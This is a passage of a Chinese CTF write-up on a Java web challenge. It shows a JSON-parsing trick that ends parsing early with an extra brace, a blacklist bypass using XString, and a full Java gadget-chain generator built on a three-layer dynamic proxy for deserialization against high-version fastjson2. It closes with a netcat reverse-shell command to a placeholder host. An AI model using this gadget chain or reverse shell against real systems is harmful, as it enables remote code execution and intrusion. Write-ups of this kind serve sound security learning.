
然后直接跟进JSONObject jsonObject = new JSONObject(ctx.body());,跟到如下所示
便是在该方法中对传入的json数据进行处理,具体过程这里就不写了,但一直调试下去的时候我们会发现处理是在什么时候结束的

在每处理完一对键值对之后,都会对接下来的字符进行判断
是一个switch从句,其中一个case是当下一个字符是}的时候,会直接返回
ok,这就是我们所需要的点了,也就是说我们只需要在传入的json数据中插入一个},那么就会直接在那里结束对json数据的处理,而不会继续处理下面的键值对,从而造成了map与jsonObject之间的长度不同,成功进入if从句
1
2
3
4
5
6
{ "why" : "111" , "why1" : "222" , } "why2" : "333" }
里面是用题目自己写的MyInputObjectStream类对输入流进行一个反序列化,在这里面存在一个黑名单
1 String[] blacklist = new String []{"javax.management.BadAttributeValueExpException" , "javax.swing.event.EventListenerList" , "javax.swing.UIDefaults$TextAndMnemonicHashMap" };
这里我们采用XString来绕过对BadAttributeValueExpException和EventListenerList的限制
(详见https://cina666.github.io/2025/02/13/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8Bfastjson/)
题目的fatjson2和java版本都比较高,无法利用Idap来打
题目给的MyObject和MyProxy也不会用,知道动态代理但不知道具体要怎么操作
比赛结束后开看学长的wp,给了一篇很有意思的文章:https://cn-sec.com/archives/3620965.html#google_vignette
里面就有关于利用动态代理绕过高版本fastjson的部分
看到三层动态代理,spring-aop链,想起了我之前写过一篇文章来分析yso中关于spring的链子,就是三层动态代理
damn!!!当时看到getObject方法的时候怎么没反应过来。。。
(如果不是很理解链子的三层动态代理的可见文章:https://xz.aliyun.com/news/17923)
那么剩下的要做的就是稍微修改一下作者的poc了,将原poc中的badAttribute链换成 XString 的链,然后把 MyProxy 和 MyObject 保 持原包结构,在题目里把代码 copy 过来,再把原本是 ObjectFactoryDelegatingInvocationHandler 的地方换成 MyProxy,原本是 ObjectFactory 的地方换成 MyObject 就行
下面就只贴对Fastjson4_ObjectFactoryDelegatingInvocationHandler修改后的内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
import com.sun.org.apache.xpath.internal.objects.XString;import common.Reflections;import common.Util;import gadgets.*;import org.example.demo.Utils.MyObject;import org.example.demo.Utils.MyProxy;import org.springframework.beans.factory.ObjectFactory;import javax.xml.transform.Templates;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.util.HashMap;import java.util.Map;public class Fastjson4_ObjectFactoryDelegatingInvocationHandler { public Object getObject (String cmd) throws Exception { Object node1 = TemplatesImplNode.makeGadget(cmd); Map map = new HashMap (); map.put("object" ,node1); Object node2 = JSONObjectNode.makeGadget(2 ,map); Proxy proxy1 = (Proxy) Proxy.newProxyInstance(Thread.currentThread().getContextClassLoader(), new Class []{MyObject.class}, (InvocationHandler)node2); Object node3 = Reflections.newInstance("org.example.demo.Utils.MyProxy" , MyObject.class,proxy1); Proxy proxy2 = (Proxy) Proxy.newProxyInstance(Proxy.class.getClassLoader(), new Class []{Templates.class}, (InvocationHandler)node3); Object node4 = JsonArrayNode.makeGadget(2 ,proxy2); Object node5 = getXString(node4); Object[] array = new Object []{node1,node5}; Object node6 = HashMapNode.makeGadget(array); return node6; } public static HashMap getXString (Object obj) throws Exception{ XString xstring=new XString ("" ); HashMap hashMap1 = new HashMap (); HashMap hashMap2 = new HashMap (); hashMap1.put("zZ" ,obj); hashMap1.put("yy" ,xstring); hashMap2.put("zZ" ,xstring); hashMap2.put("yy" ,obj); HashMap hashMap = new HashMap (); hashMap.put("hashMap1" , 1 ); hashMap.put("hashMap2" , 2 ); setHashMapKey(hashMap,"hashMap1" ,hashMap1); setHashMapKey(hashMap,"hashMap2" ,hashMap2); return hashMap; } public static void setHashMapKey (HashMap hashMap,Object oldKey,Object newKey) throws Exception{ Field tableField = HashMap.class.getDeclaredField("table" ); tableField.setAccessible(true ); Object[] table = (Object[]) tableField.get(hashMap); for (Object entry: table){ if (entry!= null ){ Field keyField = entry.getClass().getDeclaredField("key" ); keyField.setAccessible(true ); Object keyValue = keyField.get(entry); if (keyValue.equals(oldKey)) setField(entry,"key" ,newKey); } } } public static void setField (Object object,String fieldName,Object value) throws Exception{ Class<?> c = object.getClass(); Field field; try { field = c.getDeclaredField(fieldName); }catch (Exception e){ field = c.getSuperclass().getDeclaredField(fieldName); } field.setAccessible(true ); field.set(object,value); } public static void main (String[] args) throws Exception { Object object = new Fastjson4_ObjectFactoryDelegatingInvocationHandler ().getObject(Util.getDefaultTestCmd()); Util.runGadgets(object); } }
将其生成的经过base64编码的字节码传过去,成功弹窗
最后 nc 弹 shell 成功 nc xx.xx.xx.xx 7890 -e /bin/sh